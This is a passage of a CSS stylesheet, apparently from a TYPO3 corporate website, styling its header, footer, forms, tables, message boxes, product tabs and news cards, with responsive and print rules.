  body.fixed header { margin-top:0 !important; }
  body.fixed header #horizontal-menu .logo {
    margin-top:10px;
    margin-bottom:10px;
  }
  body.fixed header #horizontal-menu #tagline { margin-top:10px; }
  body.fixed header #horizontal-menu #tools {
    top:15px;
    right:15px;
  }
  body.fixed #contentcontainer { margin-top:-10px; }
  body #breadcrumb {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body #breadcrumb ul li { font-size:1.25em; }
  body footer {
    padding-top:40px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer nav #sitemap { margin-top:40px; }
  body footer nav #sitemap li {
    width:100%;
    text-align:center;
    margin-bottom:40px;
  }
  body footer .contact-info {
    width:100%;
    border-bottom:1px solid #EFEFEF;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer .contact-info .logo {
    float:none;
    margin-right:auto;
    margin-left:auto;
    margin-bottom:0;
  }
  body footer .contact-info .column {
    width:100%;
    text-align:center;
    margin-left:0 !important;
    margin-top:10px;
    height:auto;
    padding-top:0;
  }
  body footer .contact-info .column:first-of-type { margin-top:20px; }
  body footer #typoconsult-link { display:none; }
  body .overlay .close {
    line-height:60px;
    height:60px;
    font-size:60px;
  }
  body .overlay h2 { margin-top:100px; }
  body .overlay .form-container { margin-top:100px; }
  body .overlay .form-container h2 {
    margin-left:-10px;
    margin-right:-10px;
  }
}
@media only screen and (max-width: 700px) and (orientation: landscape) {
  body .overlay h2 { margin-top:50px; }
  body .overlay .form-container { margin-top:50px; }
}
a {
  color:#A2091A;
  background:transparent;
  outline:none;
  -webkit-tap-highlight-color:rgba(162,9,26,0.25);
  text-decoration:none;
}
p, .csc-sitemap { margin-bottom:20px; }
.csc-sitemap ul li a { text-decoration:none; }
.csc-sitemap ul li ul { margin-bottom:5px; }
.csc-sitemap ul, .csc-menu ul { list-style-position:outside !important; }
h1, h2, h3, h4, h5 {
  overflow:hidden;
  background:transparent;
  margin:0;
  word-wrap:break-word;
  line-height:1.2em;
  margin-bottom:20px;
  font-family:'Open Sans Condensed';
  clear:both;
}
h1 {
  font-size:2em;
  text-transform:uppercase;
}
h2 { font-size:1.8em; }
h3 { font-size:1.6em; }
h4 { font-size:1.4em; }
h5 { font-size:1.4em; }
.csc-frame {
  *zoom:1;
  border:none;
}
.csc-frame:before, .csc-frame:after {
  content:"";
  display:table;
}
.csc-frame:after { clear:both; }
.csc-frame-rulerBefore {
  border-top:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
  overflow:hidden;
}
.csc-frame-rulerAfter {
  border-bottom:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
}
.csc-frame-frame1 {
  background-color:#FFF;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.csc-frame-frame2 {
  background-color:#E4E4E4;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.ds_2 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_1 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_10 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_3 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.csc-header-date { background:transparent; }
.csc-linkToTop { text-align:right; }
.csc-linkToTop a { background:transparent; }
.align-left { text-align:left; }
.align-center { text-align:center; }
.align-right { text-align:right; }
.align-justify { text-align:justify; }
.indent { margin-left:100px; }
.imgtext-table { margin-top:6px; }
.bold { font-weight:bold; }
input, textarea, select { -webkit-border-radius:0; }
input { font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif; }
input.text {
  border:none;
  padding:10px;
  background-color:#EFEFEF;
  max-width:600px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
input.checkbox { cursor:pointer; }
input.radio { cursor:pointer; }
input.file { cursor:pointer; }
input.submit {
  border:none;
  background-color:#A2091A;
  color:#FFF;
  cursor:pointer;
  margin:0;
  padding-top:10px;
  padding-right:10px;
  padding-bottom:10px;
  padding-left:10px;
  -webkit-appearance:none;
}
input.submit:hover { background:#8a0816; }
input.fileupload {
  margin-bottom:20px;
  cursor:pointer;
}
textarea.textarea {
  background-color:#EFEFEF;
  padding:10px;
  margin:0;
  width:400px;
  height:100px;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
select.select {
  cursor:pointer;
  padding:10px;
  margin:0;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background:#EFEFEF;
}
input:focus, select:focus, textarea:focus, button:focus { outline:none; }
.inputwrapper {
  margin-bottom:20px;
  display:block;
  position:relative;
}
.inputwrapper input.text {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper textarea.textarea {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper select.select {
  border:1px solid #EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper input.submit {
  max-width:none;
  width:100%;
}
.inputwrapper .selectbox-value {
  background:#EFEFEF;
  border:1px solid #EFEFEF;
  display:block;
  max-width:none;
  width:100%;
  padding:10px;
  cursor:pointer;
  color:#6e6e6e;
}
.inputwrapper .selectbox-value.selected { color:#000; }
.inputwrapper .selectbox-value:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:10px;
  color:#888888;
}
.inputwrapper .selectbox-value.active:after { content:"e"; }
.inputwrapper .selectbox {
  width:100%;
  background-color:#EFEFEF;
  border-bottom:1px solid #E4E4E4;
  list-style:none;
  margin:0;
  overflow:hidden;
  display:none;
}
.inputwrapper .selectbox .option {
  border-top:1px solid #E4E4E4;
  color:#545454;
  cursor:pointer;
  padding:5px 10px;
  width:100%;
}
.inputwrapper .selectbox .option.active { background:#E4E4E4; }
.inputwrapper .selectbox .option:hover { background:#E4E4E4; }
.inputwrapper .error { border:1px solid #A2091A !important; }
.checkbox {
  height:20px;
  width:20px;
  border:1px solid #888888;
  display:inline-block;
  background:#FFF;
  margin-top:5px;
  cursor:pointer;
  position:relative;
}
.checkbox.active:before {
  font-family:'tc-noliac';
  content:"m";
  color:#545454;
  font-size:18px;
  line-height:18px;
  position:absolute;
  left:0;
}
.checkbox-label { cursor:pointer; }
div.csc-textpic-border img { border:1px solid #000 !important; }
.contentholder ul, .contentholder ol {
  margin-right:0;
  margin-bottom:20px;
  margin-left:30px;
  list-style-position:inside;
}
.contentholder ul.csc-menu, .contentholder ol.csc-menu { list-style-position:outside; }
table.contenttable {
  width:100%;
  border-spacing:1px;
  background-color:#EFEFEF;
  margin-bottom:20px;
}
table.contenttable tbody tr:hover td, table.contenttable tbody td.verthover { background-color:#E4E4E4; }
table.contenttable caption {
  background-color:#A2091A;
  border:1px solid #A2091A;
  border-bottom:none;
  font-weight:700;
  text-align:center;
  padding:20px;
}
table.contenttable tr th, table.contenttable tr td { padding:10px; }
table.contenttable tr th {
  vertical-align:top;
  background-color:#A2091A;
  font-weight:700;
  color:#FFF;
}
table.contenttable tr td {
  vertical-align:top;
  background-color:#FFF;
}
table.contenttable tfoot tr td {
  font-weight:700;
  background-color:#545454;
}
table.contenttable p {
  padding:0;
  margin:0;
}
.table {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.table .table-row {
  display:table-row;
  height:40px;
}
.table .table-row .table-cell {
  display:table-cell;
  vertical-align:middle;
  border-bottom:1px solid #E4E4E4;
  color:#888888;
  padding-right:5px;
}
.table .table-row .table-cell.text-center { text-align:center; }
.table .table-row .table-cell.header {
  color:#000;
  white-space:normal;
  font-size:13px;
}
.table .table-row .table-cell.title { color:#000; }
.table .table-row .table-cell.title a:before {
  font-family:'tc-noliac';
  content:"g";
}
.table .table-row .table-cell.value { font-size:12px; }
.table .table-row .table-cell.nowrap { white-space:nowrap; }
.table .table-row .table-cell a { text-decoration:none; }
.table .table-row .table-cell.regular { text-align:center; }
.table .table-row .table-cell .table-cell-header {
  display:none;
  color:#000;
}
.table.count-2 .table-row .table-cell { width:50%; }
.table.count-3 .table-row .table-cell { width:33%; }
.table.count-4 .table-row .table-cell { width:25%; }
.table.count-5 .table-row .table-cell { width:20%; }
.table.count-6 .table-row .table-cell { width:16.666%; }
.table.count-7 .table-row .table-cell { width:14.285%; }
DIV.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom:20px; }
.message-ok, .message-confirmation, .message-error, .message-information, .message-notice, .message-warning {
  position:relative;
  margin-bottom:20px;
  padding:20px;
  border-style:solid;
  border-width:1px;
}
.message-ok .header:before, .message-confirmation .header:before, .message-error .header:before, .message-information .header:before, .message-notice .header:before, .message-warning .header:before {
  font-family:'tc-noliac';
  display:inline-block;
  vertical-align:bottom;
  margin-right:5px;
}
.message-ok p, .message-confirmation p, .message-error p, .message-information p, .message-notice p, .message-warning p { margin-bottom:0; }
.message-ok, .message-confirmation {
  border-color:#4F8A10;
  background-color:#DFF2BF;
  color:#4F8A10;
}
.message-ok .header:before, .message-confirmation .header:before { content:"m"; }
.message-error {
  border-color:#A2091A;
  background-color:#fde0e3;
  color:#A2091A;
}
.message-error .header:before { content:"k"; }
.message-information, .message-notice {
  border-color:#0E5DC9;
  background-color:#d0dff4;
  color:#0E5DC9;
}
.message-information .header:before, .message-notice .header:before { content:"j"; }
.message-warning {
  border-color:#9F6000;
  background-color:#FEEFB3;
  color:#9F6000;
}
.message-warning .header:before { content:"h"; }
:-moz-any-link:focus { outline:none; }
@media (min-width: 700px) and (max-width: 1024px) {
  .ds_2 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .csc-frame-rulerBefore {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-rulerAfter {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame1 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame2 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  table tr th.st-head-row {
    background:#EFEFEF;
    color:#545454;
  }
  table tr th.st-head-row-main {
    background:#A2091A;
    color:#FFF;
  }
  .table {
    display:table;
    width:100%;
    margin-bottom:0;
  }
  .table .table-row {
    height:auto;
    width:100%;
    display:inline-block;
    border-top:1px solid #E4E4E4;
    padding-top:20px;
    margin-bottom:10px;
    float:left;
  }
  .table .table-row.header-row { display:none; }
  .table .table-row.large {
    width:100% !important;
    clear:left;
  }
  .table .table-row .table-cell {
    border-bottom:0;
    float:left;
    width:50%;
    margin-bottom:10px;
    padding-right:20px;
    display:block;
  }
  .table .table-row .table-cell.text-center { text-align:left; }
  .table .table-row .table-cell.nowrap { white-space:initial; }
  .table .table-row .table-cell .table-cell-header { display:block; }
  .table.count-2 .table-row .table-cell { width:50%; }
  .table.count-3 .table-row .table-cell { width:50%; }
  .table.count-4 .table-row .table-cell { width:50%; }
  .table.count-5 .table-row .table-cell { width:50%; }
  .table.count-6 .table-row .table-cell { width:50%; }
  .table.count-7 .table-row .table-cell { width:50%; }
}
@media print {
  * {
    color:#000 !important;
    border-color:#000 !important;
  }
  body {
    max-width:none;
    font-family:arial !important;
  }
  .hide-in-tablet { display:block !important; }
  .hide-from-print { display:none !important; }
  @page {
    margin-top:1cm;
    margin-right:0.5cm;
    margin-bottom:0.5cm;
    margin-left:0.5cm;
    size:landscape;
  }
}

/* default styles for extension "tx_felogin_pi1" */
	.tx-felogin-pi1 label {
		display: block;
	}
@media screen and (max-width: 700px) {
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelinksspacing {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagecontainer {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelink {
    float:none !important;
    width:100% !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagecontent, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagecontent {
    float:none !important;
    width:100% !important;
  }
}

#swords-in-searchresults {
  color:#A2091A;
  font-weight:700;
}
#browsermessage {
  padding:40px 0;
  background:#545454;
  color:#FFF;
  position:relative;
}
#browsermessage .icon {
  float:left;
  font-size:40px;
  line-height:40px;
  height:40px;
  margin-right:20px;
}
#browsermessage .message { margin-bottom:0; }
#browsermessage a { color:#FFF; }
.lt-ie8 #browsermessage .icon { margin-right:0; }
.tx-tc-noliac .tabs-container {
  width:100%;
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
  display:inline-block;
}
.tx-tc-noliac .tabs-container .tab {
  cursor:pointer;
  display:inline-block;
  padding:10px;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tabs-container .tab.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-content {
  display:none;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content.active { display:inline; }
.tx-tc-noliac .tabs-content-container .tab-content img {
  float:right;
  padding-left:30px;
  max-width:50%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container {
  width:50%;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 {
  width:70%;
  padding:0 !important;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large {
  width:100%;
  padding:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large img {
  padding:0;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd {
  clear:left;
  padding-right:20px;
  padding-left:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even {
  padding-right:0;
  padding-left:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container img {
  width:auto;
  max-width:100%;
  height:auto;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container h2 { margin-bottom:10px; }
.tx-tc-noliac .tabs-content-container .tab-phone { display:none; }
.tx-tc-noliac .tabs-content-container .tab-phone:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:30px;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-phone.active:after { content:"e"; }
.tx-tc-noliac .dictionary-item .image-container {
  display:inline-block;
  width:100%;
}
.tx-tc-noliac .dictionary-item .image-container img {
  max-width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .selectiontool-button {
  color:#A2091A;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
  display:inline-block;
}
.tx-tc-noliac .selectiontool-button#compare-selected-button { float:left; }
.tx-tc-noliac .selectiontool-button#new-search {
  float:right;
  text-decoration:none;
}
.tx-tc-noliac #show-all-button { display:none; }
.tx-tc-noliac #no-products-info { display:none; }
.tx-tc-noliac .header { margin-bottom:20px; }
.tx-tc-noliac .header span { font-weight:bold; }
.tx-tc-noliac section {
  padding-top:60px;
  padding-bottom:40px;
}
.tx-tc-noliac section.odd { background:#E4E4E4; }
.tx-tc-noliac section.even { background:#EFEFEF; }
.tx-tc-noliac section#infolayer { background:#888888; }
.tx-tc-noliac section#infolayer .page-image {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-right:20px;
}
.tx-tc-noliac section#infolayer .page-image img {
  width:50%;
  height:auto;
  display:block;
  margin:0 auto;
}
.tx-tc-noliac section#infolayer .page-info {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-left:20px;
}
.tx-tc-noliac section#infolayer .page-info .title {
  color:#FFF;
  text-transform:uppercase;
}
.tx-tc-noliac section#infolayer .page-info nav ul li {
  width:50%;
  float:left;
  list-style:none;
  margin-bottom:10px;
}
.tx-tc-noliac section#infolayer .page-info nav ul li a {
  color:#FFF;
  text-decoration:none;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
  max-width:90%;
  display:block;
}
.tx-tc-noliac .category-single { *zoom:1; }
.tx-tc-noliac .category-single:before, .tx-tc-noliac .category-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac .category-single:after { clear:both; }
.tx-tc-noliac .category-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .category-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .category-single .info-container {
  float:left;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .product-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .product-single .info-container {
  float:right;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .info-container.no-image { float:left; }
.tx-tc-noliac #card-single { *zoom:1; }
.tx-tc-noliac #card-single:before, .tx-tc-noliac #card-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single:after { clear:both; }
.tx-tc-noliac #card-single .card-image { margin-bottom:30px; }
.tx-tc-noliac #card-single .date {
  text-transform:uppercase;
  color:#545454;
  margin-bottom:20px;
  font-size:12px;
}
.tx-tc-noliac #card-single .inline-image {
  max-width:300px;
  margin-left:40px;
  float:right;
}
.tx-tc-noliac #card-single .inline-image .card-image { margin-bottom:20px; }
.tx-tc-noliac #card-single .teaser {
  font-size:18px;
  color:#545454;
  margin-bottom:20px;
}
.tx-tc-noliac #card-single .description {
  margin-bottom:40px;
  color:#545454;
}
.tx-tc-noliac #card-single .tools {
  border-top:1px solid #E4E4E4;
  padding-top:20px;
  display:inline-block;
  width:100%;
  margin-bottom:20px;
  *zoom:1;
}
.tx-tc-noliac #card-single .tools:before, .tx-tc-noliac #card-single .tools:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single .tools:after { clear:both; }
.tx-tc-noliac #card-single .tools .icon {
  background:#a2a2a2;
  border-radius:50%;
  color:#FFF;
  cursor:pointer;
  display:inline-block;
  font-size:22px;
  width:40px;
  height:40px;
  line-height:40px;
  padding-left:10px;
  margin-right:10px;
  float:left;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac #card-single .tools .icon:hover { background:#bbbbbb; }
.tx-tc-noliac #card-single .tools .pdf {
  cursor:pointer;
  color:#A2091A;
  float:right;
  text-transform:uppercase;
}
.tx-tc-noliac #card-single .tools .pdf a { text-decoration:none; }
.tx-tc-noliac #card-single .tools .pdf img {
  vertical-align:middle;
  margin-right:10px;
}
.tx-tc-noliac .cards-container {
  *zoom:1;
  margin-right:-20px;
  margin-left:-20px;
}
.tx-tc-noliac .cards-container:before, .tx-tc-noliac .cards-container:after {
  content:"";
  display:table;
}
.tx-tc-noliac .cards-container:after { clear:both; }
.tx-tc-noliac .cards-container .card {
  text-decoration:none;
  color:#888888;
  display:block;
  float:left;
  padding:0 20px;
  margin-bottom:40px;
}
.tx-tc-noliac .cards-container .card .inner {
  background:#FFF;
  height:100%;
  width:100%;
}
.tx-tc-noliac .cards-container .card .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card .inner .content .teaser {
  max-height:112.5px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium {
  height:460px;
  width:25%;
}
.tx-tc-noliac .cards-container .card.medium .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.medium .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card.medium .inner .content .date {
  color:#545454;
  font-size:0.8em;
  margin-bottom:10px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .kind {
  color:#A2091A;
  text-transform:capitalize;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .teaser {
  max-height:90px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.without-image .inner { display:table; }
.tx-tc-noliac .cards-container .card.medium.without-image .inner .content {
  display:table-cell;
  vertical-align:middle;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container {
  background-color:#000;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container img {
  display:block;
  width:100%;
  height:auto;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.large {
  height:280px;
  width:50%;
}
.tx-tc-noliac .cards-container .card.large .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container {
  display:table;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container .content {
  display:table-cell;
  vertical-align:middle;
  padding:30px;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
  width:50%;
  height:100%;
  float:left;
  overflow:hidden;
  background-color:#000;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
  width:100%;
  height:100%;
  background-position:center center;
  background-size:cover;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.medium:hover.with-image .inner .image-container img {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .card.large:hover.with-image .inner .image-container {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .more {
  text-decoration:none;
  float:right;
  clear:both;
  color:#888888;
  margin-right:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.3s;
  -moz-transition-duration:0.3s;
  -o-transition-duration:0.3s;
  -ms-transition-duration:0.3s;
  transition-duration:0.3s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  font-size:20px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .more:hover { color:#545454; }
.tx-tc-noliac .tools-container .inner { margin-bottom:20px; }
.tx-tc-noliac .tools-container .inner h2 span {
  color:#888888;
  font-weight:normal;
}
.tx-tc-noliac .tools-container .inner img {
  display:block;
  width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .info {
  color:#888888;
  padding-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container .inner .formular { display:none; }
.tx-tc-noliac .tools-container .inner .formular .label {
  font-size:14px;
  text-transform:uppercase;
  color:#888888;
  display:none;
}
.tx-tc-noliac .tools-container .inner .formular .message-error { display:none; }
.tx-tc-noliac .tools-container .inner .formular .close {
  color:#cbcbcb;
  display:inline-block;
  float:left;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .formular .close:hover { color:#b1b1b1; }
